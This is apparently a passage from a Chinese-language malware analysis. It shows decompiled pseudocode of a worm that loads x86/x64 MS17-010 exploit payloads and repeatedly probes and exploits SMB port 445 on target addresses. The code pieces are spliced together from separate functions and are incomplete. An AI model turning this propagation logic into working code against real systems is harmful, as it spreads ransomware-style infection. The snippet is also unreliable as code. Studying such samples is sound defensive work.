 *(_DWORD *)&FileName[264] = GlobalAlloc(0x40u, (SIZE_T)&unk_50D800);
if ( *(_DWORD *)&FileName[264] )
{
v1 = 0;
do
{
v2 = &unk_40B020;
if ( v1 )
v2 = &unk_40F080;
v3 = *(DWORD **)&FileName[4 * v1 + 260];
(&v11)[v1] = v3;
qmemcpy(v3, v2, v1 != 0 ? 51364 : 16480);
(&v11)[v1] = (DWORD *)((char *)(&v11)[v1] + (v1 != 0 ? 51364 : 16480));
++v1;
}
while ( v1 < 2 );
v4 = CreateFileA(FileName, 0x80000000, 1u, 0, 3u, 4u, 0);
v5 = v4;
if ( v4 == (HANDLE)-1 )
{
v1 = 0;
do
{
payload = &payload_x86; // 读取MS17_010利用漏洞
if ( v1 )
payload = &payload_x64;
v3 = *(DWORD **)&FileName[4 * v1 + 260];
(&v11)[v1] = v3;
qmemcpy(v3, payload, v1 != 0 ? 0xC8A4 : 0x4060);
(&v11)[v1] = (DWORD *)((char *)(&v11)[v1] + (v1 != 0 ? 0xC8A4 : 0x4060));
++v1;
}
while ( v1 < 2 );
sub_407A20() 读取内容
Dest = 0;
memset(&v5, 0, 0x100u);
v6 = 0;
v7 = 0;
v1 = inet_ntoa(in);
strncpy(&Dest, v1, 0x10u);
if ( sub_401980(&Dest, 0x1BDu) )
{
v2 = 0;
do
{
Sleep(0xBB8u);
if ( sub_401B70(&Dest, 1, 0x1BDu) )
break;
Sleep(0xBB8u);
sub_401370(&Dest, 0x1BDu);
++v2;
}
while ( v2 < 5 );
}
Sleep(0xBB8u);
if ( sub_401B70(&Dest, 1, 0x1BDu) )
sub_4072A0(&Dest, 1, 0x1BDu);
endthreadex(0);
娜璋AI安全之家
sub_407540()